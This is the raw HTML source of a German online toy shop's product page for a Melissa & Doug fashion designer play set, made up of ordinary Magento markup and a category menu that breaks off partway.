

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meinespielzeuge.de/modedesigner-spielset.html
body_size: 63172
content:
<!doctype html>
<html lang="de">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Fmeinespielzeuge.de\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fmeinespielzeuge.de\u002Fstatic\u002Fversion1737718097\u002Ffrontend\u002FRela\u002Fmespi\u002Fde_DE'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Melissa &amp; Doug Modedesigner Spielset"/>
<meta name="description" content="Melissa &amp; Doug Spielset Modedesigner online kaufen. Kinder ab 5 Jahren können hierbei ihre Kreativität frei entfalten. Jetzt anschauen!"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Melissa &amp; Doug Modedesigner Spielset</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://meinespielzeuge.de/static/version1737718097/frontend/Rela/mespi/de_DE/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://meinespielzeuge.de/static/version1737718097/frontend/Rela/mespi/de_DE/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://meinespielzeuge.de/static/version1737718097/frontend/Rela/mespi/de_DE/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://meinespielzeuge.de/static/version1737718097/frontend/Rela/mespi/de_DE/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://meinespielzeuge.de/static/version1737718097/frontend/Rela/mespi/de_DE/css/print.css" />
<script  type="text/javascript"  src="https://meinespielzeuge.de/static/version1737718097/frontend/Rela/mespi/de_DE/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://meinespielzeuge.de/static/version1737718097/frontend/Rela/mespi/de_DE/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://meinespielzeuge.de/static/version1737718097/frontend/Rela/mespi/de_DE/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://meinespielzeuge.de/static/version1737718097/frontend/Rela/mespi/de_DE/js/sticky.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://meinespielzeuge.de/static/version1737718097/frontend/Rela/mespi/de_DE/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://meinespielzeuge.de/static/version1737718097/frontend/Rela/mespi/de_DE/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://meinespielzeuge.de/static/version1737718097/frontend/Rela/mespi/de_DE/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://meinespielzeuge.de/static/version1737718097/frontend/Rela/mespi/de_DE/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://meinespielzeuge.de/static/version1737718097/frontend/Rela/mespi/de_DE/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://meinespielzeuge.de/modedesigner-spielset.html" />
<link  rel="icon" type="image/x-icon" href="https://meinespielzeuge.de/media/favicon/websites/1/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://meinespielzeuge.de/media/favicon/websites/1/favicon.ico" />
            <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Anziehpuppe&#x20;Buch&#x20;Modedesigner&#x20;Kreativset" />
<meta property="og:image"
      content="https://meinespielzeuge.de/media/catalog/product/cache/3d6835f9efcd85b76a2e5bdece078cb0/m/o/modedesigner-kreativset-40331-1.jpg" />
<meta property="og:description"
      content="Spielset&#x20;Modedesigner.&#x20;Mit&#x20;24&#x20;Stoffen&#x20;k&#xF6;nnen&#x20;Kinder&#x20;verschiedenste&#x20;Outfits&#x20;f&#xFC;r&#x20;die&#x20;zwei&#x20;Figuren&#x20;kreieren.&#x20;Einfach&#x20;Stoffst&#xFC;cke&#x20;in&#x20;die&#x20;Stoffpresse&#x20;&#x28;sieht&#x20;aus&#x20;wie&#x20;ein&#x20;Holzbuch&#x29;&#x20;legen,&#x20;zusammdr&#xFC;cken&#x20;und&#x20;fertg&#x20;ist&#x20;das&#x20;Outift." />
<meta property="og:url" content="https://meinespielzeuge.de/modedesigner-spielset.html" />
    <meta property="product:price:amount" content="19.99"/>
    <meta property="product:price:currency"
      content="EUR"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://meinespielzeuge.de/static/version1737718097/frontend/Rela/mespi/de_DE/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-modedesigner-spielset page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".meinespielzeuge.de",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>
    <div role="alertdialog"
         tabindex="-1"
         class="message global cookie"
         id="notice-cookie-block">
        <div role="document" class="content" tabindex="0">
            <p>
                <strong>Wir verwenden Cookies, um Ihre Erfahrung zu verbessern.</strong>
                <span>Um die neuen Datenschutzrichtlinien zu erfüllen, müssen wir Sie um Ihre Zustimmung für Cookies fragen.                </span>
				<a href="https://meinespielzeuge.de/enable-cookies/">Weitere Informationen</a>	
            </p>
            <div class="actions">
                <button id="btn-cookie-allow" class="action allow primary">
                    <span>Cookies zulassen</span>
                </button>
            </div>
        </div>
    </div>
    <script type="text&#x2F;javascript">    var elemz2CqmljFArray = document.querySelectorAll('div#notice-cookie-block');
    if(elemz2CqmljFArray.length !== 'undefined'){
        elemz2CqmljFArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>    <script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fmeinespielzeuge.de\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fmeinespielzeuge.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fmeinespielzeuge.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Direkt zum Inhalt    </span>
</a>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Willkommen, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Herzlich willkommen!'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li><a href="https://meinespielzeuge.de/customer/account/create/" id="idS7MT544l" >Ein Konto erstellen</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Navigation umschalten</span></span>
<a
    class="logo"
    href="https://meinespielzeuge.de/"
    title="MeineSpielzeuge.de"
    aria-label="store logo">
    <img src="https://meinespielzeuge.de/static/version1737718097/frontend/Rela/mespi/de_DE/images/logo.svg"
         title="MeineSpielzeuge.de"
         alt="MeineSpielzeuge.de"
            width="170"                />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://meinespielzeuge.de/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Mein Warenkorb</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/meinespielzeuge.de\/checkout\/cart\/","checkoutUrl":"https:\/\/meinespielzeuge.de\/checkout\/","updateItemQtyUrl":"https:\/\/meinespielzeuge.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/meinespielzeuge.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/meinespielzeuge.de\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1","2"],"customerLoginUrl":"https:\/\/meinespielzeuge.de\/customer\/account\/login\/referer\/aHR0cHM6Ly9tZWluZXNwaWVsemV1Z2UuZGUvbW9kZWRlc2lnbmVyLXNwaWVsc2V0Lmh0bWw~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/meinespielzeuge.de\/captcha\/refresh\/","isRequired":false,"timestamp":1768796234}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fmeinespielzeuge.de\u002Fstatic\u002Fversion1737718097\u002Ffrontend\u002FRela\u002Fmespi\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Suche</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://meinespielzeuge.de/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Suche</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://meinespielzeuge.de/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Hier&#x20;den&#x20;ganzen&#x20;Shop&#x20;durchsuchen..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://meinespielzeuge.de/catalogsearch/advanced/" data-action="advanced-search">
        Erweiterte Suche    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Suche"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Suche</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Produkte&#x20;vergleichen"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Produkte vergleichen        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menü                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://meinespielzeuge.de/rollenspielzeug.html"  class="level-top" ><span>Spielwaren</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://meinespielzeuge.de/rollenspielzeug/spielwaren-arztkoffer-spielzeug.html" ><span>Arztspielzeug</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://meinespielzeuge.de/rollenspielzeug/spiel-fahrzeuge.html" ><span>Fahrzeuge</span></a></li><li  class="level1 nav-1-3 category-item"><a href="https://meinespielzeuge.de/rollenspielzeug/kinder-gesellschaftsspiele.html" ><span>Gesellschaftsspiele</span></a></li><li  class="level1 nav-1-4 category-item"><a href="https://meinespielzeuge.de/rollenspielzeug/handpuppen-kasperpuppen.html" ><span>Handpuppen &amp; Kasperpuppen</span></a></li><li  class="level1 nav-1-5 category-item parent"><a href="https://meinespielzeuge.de/rollenspielzeug/holzspielzeug.html" ><span>Holzspielzeug</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first parent"><a href="https://meinespielzeuge.de/rollenspielzeug/holzspielzeug/lernspiele-holz.html" ><span>Lernspiele</span></a><ul class="level2 submenu"><li  class="level3 nav-1-5-1-1 category-item first"><a href="https://meinespielzeuge.de/rollenspielzeug/holzspielzeug/lernspiele-holz/buchstaben-spiele.html" ><span>ABC &amp; Buchstaben</span></a></li><li  class="level3 nav-1-5-1-2 category-item"><a href="https://meinespielzeuge.de/rollenspielzeug/holzspielzeug/lernspiele-holz/lernuhren.html" ><span>Lernuhren</span></a></li><li  class="level3 nav-1-5-1-3 category-item last"><a href="https://meinespielzeuge.de/rollenspielzeug/holzspielzeug/lernspiele-holz/kinder-rechenspiele-kaufen.html" ><span>Zahlen &amp; Zählen</span></a></li></ul></li><li  class="level2 nav-1-5-2 category-item"><a href="https://meinespielzeuge.de/rollenspielzeug/holzspielzeug/holzbausteine.html" ><span>Holzbausteine</span></a></li><li  class="level2 nav-1-5-3 category-item"><a href="https://meinespielzeuge.de/rollenspielzeug/holzspielzeug/lauflernwagen.html" ><span>Lauflernwagen</span></a></li><li  class="level2 nav-1-5-4 category-item"><a href="https://meinespielzeuge.de/rollenspielzeug/holzspielzeug/magnetspielzeug.html" ><span>Magnetspielzeug</span></a></li><li  class="level2 nav-1-5-5 category-item"><a href="https://meinespielzeuge.de/rollenspielzeug/holzspielzeug/motorikspielzeug.html" ><span>Motorikspielzeug</span></a></li><li  class="level2 nav-1-5-6 category-item"><a href="https://meinespielzeuge.de/rollenspielzeug/holzspielzeug/kinder-musikinstrumente.html" ><span>Musikinstrumente</span></a></li><li  class="level2 nav-1-5-7 category-item parent"><a href="https://meinespielzeuge.de/rollenspielzeug/holzspielzeug/kinderpuzzles.html" ><span>Puzzle</span></a><ul class="level2 submenu"><li  class="level3 nav-1-5-7-1 category-item first"><a href="https://meinespielzeuge.de/rollenspielzeug/holzspielzeug/kinderpuzzles/steckpuzzle.html" ><span>Steckpuzzle</span></a></li><li  class="level3 nav-1-5-7-2 category-item last"><a href="https://meinespielzeuge.de/rollenspielzeug/holzspielzeug/kinderpuzzles/holzpuzzle-kinder.html" ><span>Holzpuzzle</span></a></li></ul></li><li  class="level2 nav-1-5-8 category-item"><a href="https://meinespielzeuge.de/rollenspielzeug/holzspielzeug/steckspiele.html" ><span>Steckspielzeug &amp; Stapelspielzeug</span></a></li><li  class="level2 nav-1-5-9 category-item"><a href="https://meinespielzeuge.de/rollenspielzeug/holzspielzeug/nachzieh-und-schiebespielzeug.html" ><span>Nachzieh- und Schiebespielzeug</span></a></li><li  class="level2 nav-1-5-10 category-item parent"><a href="https://meinespielzeuge.de/rollenspielzeug/holzspielzeug/kuche-haushalt-kaufladen.html" ><span>Küche Haushalt Kaufladen</span></a><ul class="level2 submenu"><li  class="level3 nav-1-5-10-1 category-item first"><a href="https://meinespielzeuge.de/rollenspielzeug/holzspielzeug/kuche-haushalt-kaufladen/holzlebensmittel.html" ><span>Holzlebensmittel</span></a></li><li  class="level3 nav-1-5-10-2 category-item"><a href="https://meinespielzeuge.de/rollenspielzeug/holzspielzeug/kuche-haushalt-kaufladen/haushaltsgerate.html" ><span>Haushaltsgeräte</span></a></li><li  class="level3 nav-1-5-10-3 category-item"><a href="https://meinespielzeuge.de/rollenspielzeug/holzspielzeug/kuche-haushalt-kaufladen/holzkuche.html" ><span>Holzküche</span></a></li><li  class="level3 nav-1-5-10-4 category-item"><a href="https://meinespielzeuge.de/rollenspielzeug/holzspielzeug/kuche-haushalt-kaufladen/holzkasse.html" ><span>Holzkasse</span></a></li><li  class="level3 nav-1-5-10-5 category-item last"><a href="https://meinespielzeuge.de/rollenspielzeug/holzspielzeug/kuche-haushalt-kaufladen/verkaufsstand.html" ><span>Verkaufsstand</span></a></li></ul></li><li  class="level2 nav-1-5-11 category-item last"><a href="https://meinespielzeuge.de/rollenspielzeug/holzspielzeug/werkbank-werkzeug.html" ><span>Werkbank &amp; Werkzeug</span></a></li></ul></li><li  class="level1 nav-1-6 category-item parent"><a href="https://meinespielzeuge.de/rollenspielzeug/kuchenspielzeug.html" ><span>Küchenspielzeug</span></a><ul class="level1 submenu"><li  class="level2 nav-1-6-1 category-item first"><a href="https://meinespielzeuge.de/rollenspielzeug/kuchenspielzeug/kinderkuechen-holz.html" ><span>Spielküchen</span></a></li><li  class="level2 nav-1-6-2 category-item"><a href="https://meinespielzeuge.de/rollenspielzeug/kuchenspielzeug/spielgeschirr.html" ><span>Spielgeschirr</span></a></li><li  class="level2 nav-1-6-3 category-item"><a href="https://meinespielzeuge.de/rollenspielzeug/kuchenspielzeug/kinder-kuechengeraete.html" ><span>Küchengeräte</span></a></li><li  class="level2 nav-1-6-4 category-item"><a href="https://meinespielzeuge.de/rollenspielzeug/kuchenspielzeug/spiellebensmittel.html" ><span>Spiellebensmittel</span></a></li><li  class="level2 nav-1-6-5 category-item"><a href="https://meinespielzeuge.de/rollenspielzeug/kuchenspielzeug/kinder-haushaltsgeraete.html" ><span>Haushalt</span></a></li><li  class="level2 nav-1-6-6 category-item last"><a href="https://meinespielzeuge.de/rollenspielzeug/kuchenspielzeug/kaufladen-zubehoer.html" ><span>Kaufladen-Zubehör</span></a></li></ul></li><li  class="level1 nav-1-7 category-item"><a href="https://meinespielzeuge.de/rollenspielzeug/kinderkostueme.html" ><span>Kostüme</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://meinespielzeuge.de/rollenspielzeug/mode-beauty.html" ><span>Mode &amp; Beauty</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://meinespielzeuge.de/rollenspielzeug/puppen-und-zubehor.html" ><span>Puppen und Zubehör</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://meinespielzeuge.de/rollenspielzeug/spielsets-tiere-spielfiguren.html" ><span>Tier- &amp; Figuren-Spielsets</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://meinespielzeuge.de/rollenspielzeug/werkbank-kinder-werkzeug.html" ><span>Kinderwerkzeug</span></a></li><li  class="level1 nav-1-12 category-item last"><a href="https://meinespielzeuge.de/rollenspielzeug/pippi-langstrumpf-puppe-und-co.html" ><span>Pippi Langstrumpf Puppe und Co.</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://meinespielzeuge.de/kuscheltiere-plueschtiere.html"  class="level-top" ><span>Kuscheltiere &amp; Plüschtiere</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://meinespielzeuge.de/kuscheltiere-plueschtiere/plueschhund.html" ><span>Plüschhund</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://meinespielzeuge.de/kuscheltiere-plueschtiere/kuscheltier-katze.html" ><span>Kuscheltier Katze</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://meinespielzeuge.de/kuscheltiere-plueschtiere/bauernhof-haustiere.html" ><span>Bauernhof &amp; Haustiere</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://meinespielzeuge.de/kuscheltiere-plueschtiere/zoo-dschungel-kuscheltiere.html" ><span>Zoo &amp; Dschungel Kuscheltiere</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://meinespielzeuge.de/kuscheltiere-plueschtiere/wiesentiere-waldtiere-pluesch.html" ><span>Wiesen- &amp; Waldtiere aus Plüsch</span></a></li><li  class="level1 nav-2-6 category-item"><a href="https://meinespielzeuge.de/kuscheltiere-plueschtiere/plueschtiere-meerestiere-polartiere.html" ><span>Polar- &amp; Meerestiere aus Plüsch</span></a></li><li  class="level1 nav-2-7 category-item"><a href="https://meinespielzeuge.de/kuscheltiere-plueschtiere/fabelwesen-einhorn-kuscheltiere.html" ><span>Einhorn Kuscheltiere &amp; Fabelwesen</span></a></li><li  class="level1 nav-2-8 